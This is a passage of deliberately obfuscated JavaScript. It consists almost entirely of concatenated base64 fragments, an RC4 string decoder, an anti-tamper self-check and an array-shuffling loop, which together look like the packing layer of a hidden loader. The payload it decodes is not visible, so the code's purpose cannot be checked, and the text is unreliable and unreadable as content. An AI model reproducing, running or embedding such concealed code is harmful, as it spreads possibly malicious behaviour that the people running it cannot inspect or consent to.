nV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0